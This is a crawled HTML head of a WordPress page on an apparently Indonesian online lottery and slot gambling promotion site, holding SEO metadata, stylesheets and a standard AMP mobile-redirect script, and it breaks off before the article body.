

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://s4trends.com/olxtoto-bandar-togel-slots-paling-dipercaya-mantoh/
body_size: 17586
content:

<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<script>
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/s4trends.com\/olxtoto-bandar-togel-slots-paling-dipercaya-mantoh\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>OLXTOTO : Bandar Togel Slots Paling dipercaya Mantoh - S4trends</title>
	<link rel="canonical" href="https://s4trends.com/olxtoto-bandar-togel-slots-paling-dipercaya-mantoh/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="OLXTOTO : Bandar Togel Slots Paling dipercaya Mantoh - S4trends" />
	<meta property="og:description" content="Siapa saja barangkali begitu puas dengan permainan online dengan taruhan uang asli maka dari itu toto slots memang paling direferensikan. Untuk Anda yang mau masuk di site ini tentu ada begitu banyak di internet. Dengan masuk di site ini sebenarnya dapat main permainan online togel dan slots secara bertepatan. Karena itu, pastinya tidaklah mengherankan jika [&hellip;]" />
	<meta property="og:url" content="https://s4trends.com/olxtoto-bandar-togel-slots-paling-dipercaya-mantoh/" />
	<meta property="og:site_name" content="S4trends" />
	<meta property="article:published_time" content="2023-01-08T05:49:12+00:00" />
	<meta property="og:image" content="https://s4trends.com/wp-content/uploads/2023/01/H53AYlf-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://s4trends.com/olxtoto-bandar-togel-slots-paling-dipercaya-mantoh/#article","isPartOf":{"@id":"https://s4trends.com/olxtoto-bandar-togel-slots-paling-dipercaya-mantoh/"},"author":{"name":"admin","@id":"https://s4trends.com/#/schema/person/c9b27caa64ad7c30e28ddf1a77379f19"},"headline":"OLXTOTO : Bandar Togel Slots Paling dipercaya Mantoh","datePublished":"2023-01-08T05:49:12+00:00","mainEntityOfPage":{"@id":"https://s4trends.com/olxtoto-bandar-togel-slots-paling-dipercaya-mantoh/"},"wordCount":1968,"commentCount":0,"publisher":{"@id":"https://s4trends.com/#organization"},"image":{"@id":"https://s4trends.com/olxtoto-bandar-togel-slots-paling-dipercaya-mantoh/#primaryimage"},"thumbnailUrl":"https://s4trends.com/wp-content/uploads/2023/01/H53AYlf-300x171.jpg","articleSection":["Judi Togel HK"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://s4trends.com/olxtoto-bandar-togel-slots-paling-dipercaya-mantoh/","url":"https://s4trends.com/olxtoto-bandar-togel-slots-paling-dipercaya-mantoh/","name":"OLXTOTO : Bandar Togel Slots Paling dipercaya Mantoh - S4trends","isPartOf":{"@id":"https://s4trends.com/#website"},"primaryImageOfPage":{"@id":"https://s4trends.com/olxtoto-bandar-togel-slots-paling-dipercaya-mantoh/#primaryimage"},"image":{"@id":"https://s4trends.com/olxtoto-bandar-togel-slots-paling-dipercaya-mantoh/#primaryimage"},"thumbnailUrl":"https://s4trends.com/wp-content/uploads/2023/01/H53AYlf-300x171.jpg","datePublished":"2023-01-08T05:49:12+00:00","breadcrumb":{"@id":"https://s4trends.com/olxtoto-bandar-togel-slots-paling-dipercaya-mantoh/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://s4trends.com/olxtoto-bandar-togel-slots-paling-dipercaya-mantoh/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://s4trends.com/olxtoto-bandar-togel-slots-paling-dipercaya-mantoh/#primaryimage","url":"https://s4trends.com/wp-content/uploads/2023/01/H53AYlf.jpg","contentUrl":"https://s4trends.com/wp-content/uploads/2023/01/H53AYlf.jpg","width":840,"height":480},{"@type":"BreadcrumbList","@id":"https://s4trends.com/olxtoto-bandar-togel-slots-paling-dipercaya-mantoh/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://s4trends.com/"},{"@type":"ListItem","position":2,"name":"OLXTOTO : Bandar Togel Slots Paling dipercaya Mantoh"}]},{"@type":"WebSite","@id":"https://s4trends.com/#website","url":"https://s4trends.com/","name":"S4trends","description":"Rahasia Tersembunyi di Balik Judi Togel Sydney","publisher":{"@id":"https://s4trends.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://s4trends.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://s4trends.com/#organization","name":"S4trends","url":"https://s4trends.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://s4trends.com/#/schema/logo/image/","url":"https://s4trends.com/wp-content/uploads/2023/01/OLXTOTO.png","contentUrl":"https://s4trends.com/wp-content/uploads/2023/01/OLXTOTO.png","width":1517,"height":358,"caption":"S4trends"},"image":{"@id":"https://s4trends.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://s4trends.com/#/schema/person/c9b27caa64ad7c30e28ddf1a77379f19","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://s4trends.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/dbf9d5a615f67ee263be3525bee4b30483b189b210d3a3b83ebb7ef5d9b5a698?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/dbf9d5a615f67ee263be3525bee4b30483b189b210d3a3b83ebb7ef5d9b5a698?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://s4trends.com"],"url":"https://s4trends.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin='1' rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="S4trends &raquo; Feed" href="https://s4trends.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://s4trends.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fs4trends.com%2Folxtoto-bandar-togel-slots-paling-dipercaya-mantoh%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://s4trends.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fs4trends.com%2Folxtoto-bandar-togel-slots-paling-dipercaya-mantoh%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://s4trends.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: rgb(199,105,25);--wp--preset--color--secondary: rgb(18,37,56);--wp--preset--color--tertiary: rgb(248,248,248);--wp--preset--color--quaternary: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--primary-to-secondary: linear-gradient(135deg, rgb(199,105,25) 0%, rgb(18,37,56) 100%);--wp--preset--gradient--primary-to-tertiary: linear-gradient(135deg, rgb(199,105,25) 0%, rgb(248,248,248) 100%);--wp--preset--gradient--primary-to-background: linear-gradient(135deg, rgb(199,105,25) 0%, rgb(255,255,255) 100%);--wp--preset--gradient--secondary-to-tertiary: linear-gradient(135deg, rgb(18,37,56) 0%, rgb(255,255,255) 100%);--wp--preset--font-size--small: 17px;--wp--preset--font-size--medium: 21px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--huge: 30px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://s4trends.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://s4trends.com/wp-includes/css/admin-bar.min.css?ver=6.9' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='preload' as='style' href='https://fonts.googleapis.com/css?family=Crimson+Text%3A400%2C400i%2C700%2C700i%7CNunito+Sans%3A400%2C400i%2C600%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap&#038;ver=1.8.10' />
<link crossorigin="anonymous" rel='stylesheet' id='go-fonts-css' href='https://fonts.googleapis.com/css?family=Crimson+Text%3A400%2C400i%2C700%2C700i%7CNunito+Sans%3A400%2C400i%2C600%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap&#038;ver=1.8.10' media="print" onload="this.media='all'" />

<noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Crimson+Text%3A400%2C400i%2C700%2C700i%7CNunito+Sans%3A400%2C400i%2C600%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap&#038;ver=1.8.10" /></noscript><link rel='stylesheet' id='go-style-css' href='https://s4trends.com/wp-content/themes/go/dist/css/style-shared.min.css?ver=1.8.10' media='all' />
<link rel='stylesheet' id='go-design-style-traditional-css' href='https://s4trends.com/wp-content/themes/go/dist/css/design-styles/style-traditional.min.css?ver=1.8.10' media='all' />
<script src="https://s4trends.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://s4trends.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://s4trends.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<link rel="https://api.w.org/" href="https://s4trends.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://s4trends.com/wp-json/wp/v2/posts/694" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://s4trends.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://s4trends.com/?p=694' />
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://s4trends.com/olxtoto-bandar-togel-slots-paling-dipercaya-mantoh/?amp=1">		<style>
			:root {
				--go--color--white: hsl(0, 0%, 100%);
									--go--color--primary: hsl(28, 78%, 44%);
				
									--go--color--secondary: hsl(210, 51%, 15%);
				
									--go--color--tertiary: hsl(0, 0%, 97%);
				
